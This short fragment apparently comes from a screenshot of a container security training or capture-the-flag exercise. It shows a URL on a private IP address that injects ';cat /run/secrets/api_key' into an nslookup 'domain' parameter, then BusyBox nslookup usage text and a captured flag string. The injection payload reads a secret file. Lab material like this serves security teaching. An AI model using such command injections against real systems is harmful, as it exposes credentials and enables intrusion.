 不安全 | 192.168.224.130:8080/?domain=;cat%20/run/secrets/api_key
BusyBox v1.26.2 (2017-06-11 06:38:32 GMT) multi-call binary.
Usage: nslookup [HOST] [SERVER]
Query the nameserver for the IP address of the given HOST
optionally using a specified DNS server
flag-ubercool-container-security-training